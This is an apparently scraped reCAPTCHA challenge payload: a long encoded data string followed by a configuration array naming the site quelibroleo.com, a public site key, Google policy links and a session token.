QHjDhXoHwp1ew7wxLgFTQ3vCnMKhwrB3TcK7LghWd8KlIn8cwoAXwpHCk1pPRTXDhTnDu8OeNMKKwrnDs0lyaMKfwokWc8OeJi7DuiswZVhVPFfCq8KYw53DvcKrw4nDlMOzW8KyZGYjw5XCnG1BwrExWsK/[base64]/BsKUJllVEsKkw6F+NjbCvl3CrF3DqsOEEno4wrFmXBt5ccKNwqfCm8KrY27CkQwjGzomHTzDk3BVbwjDlFLCqzE9HRzChsOEwr/CqcKfwrfCtjYmw5TCtMOHwoBrAsKpe8K4w4BGw69Qw5bCsMOAw7dzKWZGXcK/fzk9w4B1wqVoZARjagvCkUTCpcKUwrRaHCs3wrHCqcOIwoACw7/[base64]/[base64]/CjWrDuHHDh8OqwqNew5zDrMO5Q8O5S8K8wrYewoAzABXDrMOhwrjCiMKRSmPDqcK9w6jDlzYMw486w7Uiw6xbJF5yw6/DncKifiRYw6FbKzRbIsKCa8O0wqI3dWzDg8OHQ2bCoEQhK8OjDkHCu8OBGsKdeDpqQH/Dr8KHdydGw7jCilHDiMOsLRzDuMK8D3dJw4JTwo1Ew4kEw4dxR8OONAXDtcKhPcOOCVBfwo3DuyvCkcKnw7d6w5QJXsO9w61yw5h8wqbCv8OGwoEzQHUpwqrDhsK1J8OIZC7CtmxvwrTCh8O3w7YZIl18w4PDl8KtQCh2w7LCucKBQMKrwrnDtn4nY2/[base64]/[base64]/DlRXCrlkTwoscw75lwpXDnxkcw65cZ8Kfe8Omwo7CiTNCWMKnHsOrwrlgw59Mw7ERw6LCumsBwq5MBjRcL8OcQcOAw4fDi2UPHMOuaG1aDmdQVT0zw6fCgsKTw7RWwrh1YiAzHsKAw4VQw5wowqnCkgF/w5LCp3AbwqfCgmgyBwkpdxxRQzpOw7QffMKZesKCKjvDiVnCvMKqw78ZYjHDlmpvwqjDtcKrwq7DncK0w7PDj8Opw44Gw7fChzbCoMKpSsONwrdsw5IAw5NeGsOCVE/Dpxlrw4LCrcOtblPCvTgYwrAUK8O6w6vDmlXClsKBYFrDncK7R2XDscOhIy7Ctj3DpD48RsKkw5kLw43DoC/CjcK1wo7DncKWY8Kewpdswq7CtMKVwqFbw7nDtMKcaMOdw4A9WsOiXAJRw5XCo8KOwoYAOX3DgWDCpysZewF7w4/[base64]/DMOjw7rDi2TCmxXCg8OJwpEFwozDllPDtsONXMOMQ3nDhsOzI8K7D8OOw74Tw6lgw4JbUD/[base64]/[base64]/w4JPJmVTwqPDp0QEwpTDqMKwS8OdbW3CpiEXFj3DkRl/[base64]/DvcKEbHYqw73DqMOlXcOPPsKwwpTDrRDClXYdDFvCo8Oww6fDmMKGQCnDpMOHwrDDtEIFfDbClcO9NsOjEEPDn8KJCsOPGQLDgsKYHMOWPQbDhMKnOcOGw7Iqw4ACwrnCtMKzFsK7w5I+w5dVfm/ClcOxcsOdwqHCm8OBwp1Pw6bCo8OHQ2Q5wpzCnsO6wq8Xw7XDmsKvwoE1w5/Ctj7DnnZ2Zhl8wosowpzCt3PCpxTDhGRDRWIkJsOmBcOgwqfCpDXDqgPCrMONU3kaUcKlXTE/w6YLdzJbwo4ZwpXCp8OKwrTCpcKGWzp+wo7Cl8OBw6g6EsKJJlHCmMODw7tEwpElT2TDlMOoHxRiBj/CqhfCowgcw7ItwqJFPMKWw5wjZ8Oxw7ITLsOAw4oMB3QZMS9QwqfCsjc6cF7ChEIKKMOPeDQxKWp4UzdxHMOHw5nCi8KEw4Y2w5VbcMO8EcORwqdTwpHDvcOndCAwEQHDocO7w4daR8O2wpnCqEpZw67DqT/Cq8O0O8KXw585InM/dS5LwohqQiDDq8OSH8OQfsKmQsKKwq7CmMOjTHMONh/Ch8KRV3XCoyLDmBY/wqVnAsOgw4ZRwpvDqAlkw5XDgMOdwq5SLsOOw5jCpFDDvsKlw6dAAAoywr/CisOXwpzCmToldVgSK0PCj8KuwonCiMOawplKw5AAw6jCvMOdw5t4ZxzCskjDnkRQSRHDlcKKJsKQOxd0w7PDolckWgbCk8KSwr4wacOWUSp0YHZWwos/w5PCi8ONwrTDrEUNwpHCj8OcwpzDqTltR3IawpPDjTJRwrwITMKJVcK1AjUow6DDqMO4fCFgZgDDtsO+RBXCscObRyhpdSYjw5taIgHDq8KoacOWwqFiwr/[base64]/DpTrDksOuwoTDkGYTeS4mwrYbwqEzw5LCvwfCucKRwrPCgUA8Hkwzwo0sMCUAOgrCpsOdEcK0GRIwPB7DtcOcCwbDs8KAf0/DicOBAcOZwoMmwrNAbwTCgMK6wrPCpcOIw7jDo8O7w4nCrMOuwpnDnsOuacOTSyTDim/DkMOsacO7w7YpDjFTOQjDuEsefmbCgRlxw7R8SUxKIMKtwpLDuMOgwpzCjkTDiXrCilV+YsO7JcKSwotpYXrCunYCwptSwp/[base64]/CgEvDgxAtecKiZcOJXMKZw7gmwq/[base64]/DlsKBVh/CscKpw4zDqmc9T0nCmsOYw6F/[base64]/Co8OcB8ONH8OII8OZw4rDk8Oxwrdjw7dJRTrDskRSZkViwqBCTcKWw5hVwoPDpTchC8OrOyt9VsO9wpzDiDkXwrFlIkfDtxzCmQvCnnfDtMKIMsKVwrEmNRRpw5g+w5xPwodacVbCp8OHRw/Dlh1NC8KUw6zDpThCU1DDmSHCiMKDwqg+wowdLilef8K2wrNww5Fkw6tLcSM7QMO4wrpSw6nDu8OQNMO3S19lKsO/[base64]/CgcKaYsKhw63DvzpZNFXCun3DsMK8X0jDosOBQzJaOcKowqd0IFrDth/CpWnDs8ObUWbCrsO+w7oVV0BAPkjCoV/CssOdUG5RwrJKfRnDp8OswpVVw41+IsKgwpEnw4/CgMK3w6xNA1p9RCTDrsKhCAvCgcKtw7vDuMKgw5AcEcOvfW9aaxXDkMOwwrJMMTnCkMOmwpIaTA18w5UeLUfDtSnChEpbw67DpmvDusK4AMKBw58Rw5YCHBw4RSdTw6XDrx9tw4nCokbCswp6FDXDjcKxTR/Di8K0TsKmwp1Awp/DgFk7w4Ebw7BHw6TChcOYe1LCrMKhw7LDnG/DkMOOw7XDicKgX8Oew4PDlWAVBcOLw4llF2YUwrTDvDvDoDAUC1/DlibCvU1+N8OEAxc7wpMUw6wNwo3CghXDtjDCl8KGRFpWLcOfAxXDol1JO18SwpLDtMKoAwl7E8KJG8K6w5ATw47DpsO+w5xmOyc1EEkhEcO1MsKWXMOFAUDDqFrDkVLCiFxRWxIhwrJnAXrDtVo/L8KIwpk9ZsKxw7p+wrtyw4HDiMK5wr3ClQzDh1bCgjd7w7dSwo3DnMO2w5nCngcAwq/DnBHCvsOCw4AUw7TDv2bCqBRsXWcZMVLCi8OxwoR+wqTDlhfDocOCwplEw4rDl8KTM8K4CMO/MRjCqS8Ew4fCnMOnwqnDq8O0EsO7DCUew61XQ0bDr8OHwq9iw47DpCfDvS3CpcOSdsOvw70mw4laenjCswXDqydONT7Ct3nDtMK+PC3Dn3Zww4rCusOzw4TDjVhjw78SFgvCpHF8w5/[base64]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[base64]/CoMKEw6PDksKfb3bDoMKMUEdowrzCpXwjwps4ZgMew5PDksOjw7fDicO9WsK/wqvCocOXbsOga8OCNMO9wo1/bMOLM8K9D8OdTDrCmErDi0bChcOWMTfDosKnP3/[base64]/Cq8KdWW4HwrzCqERKV8KEF2vDkcO8YMO+woUGwpgvwosXw5rDsyPCg8Kmw405w5DClMK5w4JVYS7CtA3Ci8O8w7Vnw53CpGHCv8O7woDCoCNGWcOIwot3w6ktw7FoU1/DsF1NXwPCtcOXwpXCrkh8woY/wokywoXCjcKkRMOTGyTCgcOrw7PDisO5HMKKcA/DoTJIIsKLIWhYw6/DvX7DhcOpwrJOCQIGw6QXw4LCs8OCwprDgcKZwqsxZMO7wpJfwrPDocOVHsKIwrIGbH7CmQ3DtsOBwo7Dpn8Vwos0UcKVwrPDosKRd8O6w4xfw6/CpnE5Ox9SG1QvYULChsOzw69ZTE7CosOuOCzDh2VMw7XCm8KzwqrDssKjZCV8Jwl/FlE+Rn3DjMO8IiApworDmQvDmsOCOS5Ow7InwpZZw5/[base64]/DhR9OLEwzwpBDw7YoZsK1IxTDoRU/XlfDl8Oqwp1aVsKIUMKVwqYCUMOaw7tHBVwiw4HDkcOdIADDgcO+wpzCncK9WQwIw5hlNEBXPTvCoSRlSABBw7PDvmAFWlhXV8KGwqvDt8KvwoLDpX1FLx3CkcKOCsKIG8OLw7fCqCZSw5UbclHDoVQ/w4nCoAEBw6rDiz/DrsOrVsK9woUbw7J6w4M+wq1+wp8bwqLCvCk/[base64]/CkMKlwpXCuXTDh8O4wrQZfcKybsKyWSUrwpHDhyLCq8K/W2RGfm0qZD3Dnj8mQ1l7w7EmdEYSYsOVw6kuwozCmMOkw5/[base64]/DjcOJCSIgMRknJMKcw61vwq8gGmrCkAIEw5rDrmIsw48Xw6PCohxHcmfCm8KDw7JmOsKrwpPDvUXDssO1wpfDhcO/SsOew47Ct2Qcw6xbUcK3w4rDlcKQKn8DwpfDrHjCgMKsLRDDk8OuwojDisOEwq/DiBXDhMKXw7rCrTclKEoTeGRsBsKIKEcFSVpxNy7CnzLDghlNw4rDjzwDP8Ohw4UiwpDCtl/[base64]/w6nCoMOQPsKawp7DhVJqMsOzwpR3woE4wqJiV0o6GWkAOsK+w4LDpMKmEsOywpDCuXIEw5rCkEU1w69Qw507w7YuSMODM8Otwq8PUMOEwq5AVzhRwroVFkIVw48fO8O7worDiQrCjcKXwpnCoy/CjC/DksOsa8O7TsKQwqgGwqozTMKAwrgZZcKVw6wbw7nDu2LCoFpaMx3DjhMRPsKtwoTDksO9bU/ChkhMwrFgwo0ZwqPDjCYycS7DtsKSwpcrwobDk8KXw4BJS1hBwqTDmcOhw4jDusOewqVMG8KFw43CrMK1CcOhdMObMRBsL8Oqw6rCjQsqw6LDu34Rw6BYwojDjypSKcKlPMKPTMOjOMO9w6MpMcOFPA/DucOLNMKdw41aeG3DlcOhw6PDqgPCskVOWyhCRndzwrPCun7CqiXDisOycmzDshjCqH/CvD7DkMKCwoUFwpwTehlbwprClFptw7TDicOYw5/DkAcZwpvCqUsvR3sIw4tCfMKCwrXChmrDnFXDvMOiwrMAwoUwVMOmw6bCliU0w6J6HVUAwptLDg8McEBqwqkyUsKDG8KAB3IAWcKVanTCnFLCkjPDuMKawofCjcKnwo5OwpsUb8OZXcOQRig7wrQLwrkJASDDsMOoLFUgwpTCiFHDrwrCh1/CmC7DlcO/[base64]/w5/CgWQuWsOwwqJ9wqQCwrPDsH04E8OqwqVuD8K5wpsvDxx/wrfDp8OZN8Krw5fCjsKRDcKyRxjDn8OzwooRwr/[base64]/[base64]/DhDnDpMODKsO1f3QJS8KuNSbCssOoXMOlw4ZFaMOAambCtCFqYcKaw63DqW3DgsO/OC4JWCfCpSAMw7ExRsOtw5vCojd3wr07wp7Dk0TCng/[base64]/CgzdPKsKgNMKIw43CvsKKwrXDocKsWsKxw5DDh8Ovw6PCpsOkw5g7w5R2ZB5rJcKNw57CmMO4IlUHMFg3wp84AmPDrMO7AsOQwoHCgMOhw4/Dr8OQHsOHGCvDoMKOGcOSGAjDgsKpwqlXwrrDncORw6nDoRHCvXLDicKdfiHDjH7DllB9wonChcOqw78VwpXCncKRR8KFwrrDiMKOwr1rKcKdwpzClkfDnlbDiHrDujPDs8KyXMKJwrvDqsO5wo/[base64]/Cl8OJw5cHw5nDnMKww7fDicKRE8KschDDnMK1w4rCimDDujbDmsOowrfDlGQOwpUuw44awqfDi8K6IBwAWFzDmsKAO3PCrMK6w5fCm2QQw5DCiFXDj8KPw6vCkxfDvmoGXVxywrnDhEDCvjpdV8OIwpw0GT/DljcKS8K2w77Dkk9aworCssOUW2PCknPDssK0ZsOYWk7Dp8OvHDQwZm4IfHNswqjCrgrCpz5cw6jCtSPCgFpPUsKdw7vDnAPCgicLwqrDo8KDNzHCtMOQRcOsG0ISTT3CuxBqwqNZwpDDugPDsQoQwr7Dt8K0ZMKOKMKiw47Dg8K9w6xJBMOXH8K2I3TCtFjDhkE/VAfCqcKhwqEbc3pewr7DsiEURnvCqVU0EsK5emRcw5HCq3bCox8Fw7x4wpV+JDPDscK7XAoAGWEBw6XDtzwswqHDisKzAgXCpcOcwqnDo3DDi2fDj8KzwrvCmMOMw6oXbsOjwo/CikrDoWDCj3jCiQxSwox3w4LDuhHCiz4HG8KMQ8KBwqZEw5BJFkLCnEt8w4V8P8K8PiNtw6U7wol1wokxw5jDscKpw4PDtcKBw7k6w5Nfw5vDr8KyWyPClcOsNsOowoVCSsKaTBY3w7AFw7/CicK6LRdAwrJvw7HCn0hsw5QSBTFzDsKHQivCmcO6w6TDhF3Cg1sYfGAaEcKLSMK8wpnDnyJUSGDCssKhPcOSRExJKx5Vw5/Di1JdEW9bw7PDi8OnwoBwwoPDkHk6AQpSw5HCpDNFwqbDvsOiwo82wrAlc07CqMObKMOQwqEHe8K1w6FNMjfDuMKPIsOTfcO8IA7CnVTCkB3DmWXCusKBOcK9KMOUL17DoTXDvCHDp8O7wrjClMK1w78YcMODw75YNgbDt3LCmXzCl0XDqw0ESnzDicOSw6PDiMK/wrjCvUFaSFbCjn1xc8KWw73Dq8KPwqbCoUPDvzQCEmhTNn9HUFbDjGzDh8KawpDCrsKHD8KQwpTDmsOad0HDvGLDlVLDisOQYMOvwqzDvMKUw4LDicKTJANrwopYw4rDn3p1wpPCpcOKwokWwr5LwpfCuMOdJDzDuW7CpcO5wq0Dw4ctSsK/w7PCkEnDtsO6w77DpsO0fj/[base64]/DrsODZsKLJMO8BALCjsK9W8OzOcKrGh/ClAx4RHTCl8KZM8O4w7DCgcKwJsKZwpc+w4Imw6fDhQ5CPBjDmWPDqTRxAsOrVcKWUcOJKsK/BMK8w7EEw7jDjA7CvsOdWMKbwp7CqC7Cv8OKw69TWWYlwpoBwojCll7CnhnDl2UvW8OCQsOOw4BnWsO8w5NjUVHDim1rwr/CtBDDl2lUThXDiMO1O8OTGsOjw7kyw5FeZsO3EUAFwpvDrsOww4DCqsKKG3cjDMOJRcKOw7jDvcOlCcKKYMKkwqxHBMOuQMKCQsOuY8KTbsK4w57Cuy5mwqNkfMK+aysdPMKHwqfClQXCrSVHw53Cp0PCscKyw7HDjSnCvsOqwoPDrcK4e8O/LAjCv8KMD8KQAjtDZTBAShTDjmR9w6LDonHDmF/[base64]/EcKZTX3Ci8KIw5xbYnLCusKeBsKtOxtew5Z4GjE/GTA4w7d9VXtjw4Bxw6UHWcOvwotBR8O6wonDi2tLQ8KxwqLClcKCEsOhWcOlK0vDscKew7c1wptjw7gjUMOrw5Brw7DCosKENMKeMFvCn8KBwpPDmMOEYsOGHcOBw4EWwp0QU0cqwrLDjMOfwpDCuwbDh8O+w6Rnw4bDtnXCoxh/EsOUwqrDiTleLW7ClAU2RcKXAsKnWsKcTGLCp05cworDvsO3Pm/DvFk/Z8K3BsKewoQBH3XCpFBBwo3CiGlDwpfDuE8RQ8KZF8K/HmTDqsO9wpzCt3/[base64]/wpwfw6DCvTfCliLCrATDp8Opb8Kkw7N/wq0Sw6s7AMO0wrHCvFgMcMOEQWTDiVPDusOcbTnDjh1CbFxBHsKPFAtYwr02wq3CtW9Jw6fCosKVw4LCigEFJMKew4PDmsKOwr98wowlFnAraiHCqh/DhC7DuHrCrcKbAMO+wqjDkjfDvFgew5BxLcK1N0/Dr8KqwqHCiMKtcsOAazBDw60hwrMkw6Rhwq4uQcKnGQZkMw5EO8OgSkXCpMKow4Z7w6nDnC5sw404woQQw4ByfGscH10GcsO2WlHDo2zCusOlBlZpwrDCisOgw49Hw6vDmksBFisBw6/CjcOGG8O7K8KCw5FqT1LCijHDhW9NwqEpAMKIw53CqsK9GsK3WFnCl8OQQcODK8KfAm/CiMOww77CrDDDuRZXwr42Z8K+wrEew6jCisK3FgXCpMOWwq8SOz50w6wcSDtKw59HcsOfw5fDtcKreQoXOx3CgMKqw4LDhGLCncOjVMKILE/Cr8K7GX/DqwNIPnZ2TcKHw6rDscOxwrHDpSgfFcKxYXbCvHIQwqdGwpfCq8KoJCVzPMKVTsOSWTjDpT/[base64]/wprCpcKEYMK7dwbCqC/DhHbCvsOgfMKrwqEzwp3DtRM6wrtywqjChzcew5DDhx7DscKWwoHDjsK/[base64]/CsOpECXCq8KCw6clw4k0w7bDmkcvwpnDjA7CocKCwqpqXjt6w61qwp7Dj8ONchTDvh/ClMK7QsOsUFtUwobDmBXCnDZFesOgw6cUZsKrfU5Awq4IOsOKeMK0XcO7U1AwwoJ4woPDjcOUwoLDgMOuwopOwqnDhcKyZcKMfsKSNGXDol7Dj3/Ctn0iwpPDh8Ofw44ewpXCmcKvBsO1woJJw63CgcKkw6zDvsKEw4DDqk7DjSXDsHpiBMK7AsKeWlJMwpFOwr84w73DnsObBEfDiVd8NMKEFBjDghEOG8ONwrbCgcOjwr3Co8OcDkvDgsK+w442w4HDkEHDijo0wr3Ds1A6wrTCicOlccK7wq/[base64]/DpCRNw6AJw5RMZBjCicO8XsOdw7U1ccOgVEPCtMOfwrrCpSAfw4hLc8KGwrJiTsK+bmRCw6sfwpzCgsKFwqRhwpwTw5EmUk/[base64]/CgUN+ayLDicKow48AD8KBw5jCocODV8K4woMHeQ7DrUjDgDl3w4vCtQdZX8KbRmXDtABlw7F7bsKdDMKrMsKEBkQYwrsew5Isw6MCw4kyw5nDsAw7UEABOMOhw5JrNMK6wrzDg8OiH8Khw7zDolhqIcOsc8KRUyfCljt0wpJjwq7CnWMBCD8Rw4fCh1x/wqhxK8KcPsOsPXsqFyU5wrLCo0hnw6zDoUfCrnLDjcKpU3HCm1FELcOUw69+w7VYAcOkGm4HUsOWQMKHw7hZw7IxJShUdcOkw4bCisOvOcK5Nz/CosKdOsKTworCtMOmw5YMw4fDjcOmwrwSKToiw67DvcO4XkLCq8OjWcOOwpIqXsOgWEVSMC7DpcOoXsKswr/Dg8OcRmLDki/[base64]/VGY1acOKw6Jlwod7NBzDowBEw6hXw4jCjsOUw51YCMOCwoPClcO1DE/Cl8K6w6Yww6lSw448O8Ksw79HwploLiXDnk3Cs8KVw5B+w4hnwpPCqcKZCcK9SRrDssOUE8O1AH7DicK/MFDCpXFeTEDDiCvDjgoGTcOtSsKaw6fDhMOnR8KSw7Row7AMRzchwog/w5rCocOafcKAw4o/wqg3OsKWwrXCn8O3woENHcKvw794wpXDo0XCqMOqw7PChMKiw4dHK8KCWMKwwonDgxjDgsKSwowjLiFKdgzCkcKCSmYLLsKEV0vCq8OqwqTDiztWwo7Dq3nDiUbCnhUWJsKKwp/DrW9RwpLDkA5SwpvDoXjCnMKmf1YVwqzDusKDw7nDkAXClMO9Q8KNXBAoTT9wSsK7wpXDjk4BRV3CqsO4wqDDgMKYfsKvw5hWRz/ClsO8cB8BwrLCq8Oew6h0w6ccw7/CrcORanUHXcOaHsOew7PCucOYVcKUw78FO8KSw57DnyVGf8KcacOsXcO1KcK+DRPDrsORYkRuPThPwoxVBDNyCsKyw5V4Vghgw4E2w4LCixvCtVRGwrQ5VCTCiMOuwp8xHcKowo1rwpPCsUrCpRkmE2TCicK2MMKmPG7DqnPDoCYiw73CshdzB8K9wrFafgrDg8O4wo/Dm8OVw7DChsO0TsO2M8K+TsOFZcOCwqsEfcKSdxQsw6vDn2jDlMKdQMOJw5xmYcK/Y8O5w6t3w6g0wp3DnMKjWznCuDvCkQYAwpPClVvCu8OeasOEwq4WX8K3GwZjw480WMOBCHoyXl5YwpnCocO9w5fDu31xUsKiwoIQOUrDjkZNWcOBacOWw4FQwqVZw7BMwqHDl8KKC8OrWsKwwo/DpmfCjFg9w7nChMK0GMOebsOSUcO/bcOnd8KuH8KBfjcDZ8K6FT9wSUUPw7A5M8OTw7jDpMOkwr7Co1vDgQTDvcOoacKsY3cuwqsJFxVeEcOVw7YXPMK/w7LCjcOibUF6dsONwofCoW0pwpzCswbCogwrw6RwUgstw4HCsUVafSbCnQN3w4rCgTrDkH0rw581H8KTw43CuBnDncKpwpdVwr7CpRVswo5mBMOidsK1G8KDHC3CkTZ6Vw0gQMOcKhAYw43ChF/[base64]/DpX4GwqYrwplXwrFPw6/DlMKvw4/Dp8K/bjfDgSYPc0RAViUjwotNwqk3wohEw7dhBCbCmiHCncK2wqtEw784w6PCk0o4w6bCiT/CgcK6w7/CunLDhU/CqMOfORBfMcOnw5Z/[base64]/DtxHCkGfCjcOTZMO5wqPCs8OgwphOFRTDqsO2UsOdwp7Cu8K7GMKgUClWO2PDsMOxF8OQKVQgw5g5w7/Crxo+w4/[base64]/CmMOBSSlaCMK+MsOuwpXDmcKOwpcywrbDl0AZwp/DrMK2w5YATcKVSMKRY0TCpcO4DcK5wqoHN0AXSsKMw51fwqN/[base64]/NCIhSlYAM8OrEA7ClcOdw4EaPEAVwo/Con5kwrnDocOXTGQLbgFjwpdDwrLCm8Ohw6XCiADDl8OzFcKiwrfCryLDn1rDrQFJbsOEeBTDq8KINMOtwqxdwrjCmxXClcKnwrVHw7phwqvCuGxjacKjHX0Hwo1Qw4EuwqzCtwoKcsKcw7gSworDmcOiw7jCoSwgL1DDh8KNwokDw67ClyQ5WMOjCsK6w5tcw5U/bxHDr8OswqnDuSdzw5/[base64]/O8KwfsOww5ttw5pTNsOhw6xWBsKjwoc/[base64]/wrBnBWnDr8Kow4RTwpcEY3zCqVowXcKxwpF8CMORKGTCnsKmwpzDkgXDncOFwoBVw7doAMO4asKPw6nDkMK9fD/Cs8OWw47CkcODODrCsFvDuDR6wrE/[base64]/CtcOXwr/DlAAWw4bDksO5InPCjMK7UMOrf8OxwqDDlmvClBp/dlzCs3JewrPClzVHXcKACsKqSHXDkgXCo3gODsOXFsOjw5fCsH4xw5bCk8O+w6VXCAPDgnxAMyTDijoXwo7CulrCo3vCvgNJwoIMwoDCm34UEBYEM8KCYm9pR8OewpxJwpc5w48Twr4oMx/[base64]/ChGA2wphpZsKhF8KfW3gASmvCl27CssKXYj7CqlrDuiJ5J8Krw54+w7HClcKMbDR6DU4/GsOIw7zDncOlwrzDsHFMw75Lb1/[base64]/DnBLDtBBOBMKLwqnDsMKVwpTCiW0dwqrCjsOcVMOXwq1IMCjClsOIYwQ/[base64]/HDDCksK2KXJrEEHDgMOVYjETZcKffMOGXsKEw6zCr8KWUMOuesOJwqMlUHDCjcO7wp/CjcO9w7AEwpPCgTdMO8O3PTrCvsODegJswrlgwpVXHcK7w5E7w5d5w5DCmWjDi8OiRsO3w5cKwrZdw6LDvyx1w6XCs3/CtsOgwpl7TzcswrnDrV4DwoFIaMOPw4XCmmsyw7HClsKKMMKSJw3DpizCuUAowo0twpFmE8O1WTlXw7zClsONwq/Ct8O+wpnDusOeK8K0VsOawrbCrMKswp/DmsK3E8O2wos/wpBufMO3w7TCpsOVw4bDrcKnw7TCsU1LwrnCrnVvUjHCtg3DuQYtwoLCoMOuTcOzw6HDkcKNw7oaRlTCrx7CucO2wo/[base64]/[base64]/[base64]/CkMKUMcOSw7hnScOKABnDu3nCvMKrw7jCg3hDfMKvw5cSGXc8eWjCvcO/[base64]/w7F2wr7DqCYXKQJEwqDCuMO0w4/[base64]/fUbCoMKUCsO5cnDDizp8woMJUn3Dn8KqwqDDjMO7w4vDuMK2axMvw5/DocK/wodob0TDocK1ZnPCm8KFU3DDisKBw5Eke8KYSsK7wpcmGUjDiMK2w6XDvyzCk8KUw5vCpHTDhMKfwpkwD3RuAXMewqXDtcOiPzPDogdHVMOtwq9Sw7MLw5wFB2vCqcOIE0bCkcK5M8Oqw5jCqTl7wr7Cg3d/[base64]/HcKWaMOqwprCvcKywrPCliIAw6l0w4IqTlxIwrnDpsKVAEgwTcOAwoRaWcKqwoPCth3Dh8KrG8KVccK8TMKMXMK/w4FFwp57w44dw4oywr8JVW/DnE3Co39Gw4gBw7YGBn7DisO2wpTCqMOFSHLDozrCksKgwq7CqTluw7PDhsK7EMKyRsOfwqvDlmxCwqzCqQjDrcOHwqzCnsKjFsKePQMnw7zCl3hawqgzwqxEFzZZVF/DpsOuw65lUzdZw4PCoxfChBjDqksICmkZKFEqw5Nyw6/CkcKPwqbCkcK/OMOjw4EXw7wxwrQewqjDr8OmwpzDocKMDcKZPy40aXUQd8O1w4NNw5M2wo44wpzCqicsSEZXLcKnIMK0EHjDmMOFckJjworCssOnwo7DgXTCgGTDmcO0wrfCssOGw4Yfw43CjMKNw7bCii1QGsKow7jDi8Krw5QPXMOXw4bDhsOVwoomU8OlPh/DsXEKwqzCocOsfEvDvn5uw6J3YwVMbGDClcObQHECw4d0woYpQjtfShoywoLDjMKawrpXwqI3MC8jcsK5ZjQpNsKFwrHCpMKLf8KnXsOaw5rCoMKrDMOJMsKRw4sZwpoCwoTDgsKDw5Igwrgwwoo\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tISoz4nGRBHVPk4WkjwdMALNVMq5V1ZAE4LSC/Fb7wA\\u003d\x22,1,0,null,1,1769423372172,0,0,[254,173,27],null,[8,188,6,79],\x22RC-ZmCWQF-vz6EwWQ\x22,null,null,null,null,null,\x220dAFcWeA71mQTEov8ceJPgiTjwsMbkU71PInivxrR3-pzgku_D1QpnjjKoetv-iFC4Ratsm4fcX_FPIjpquWJTnKszoKrlUxkZ7g\x22,1769506172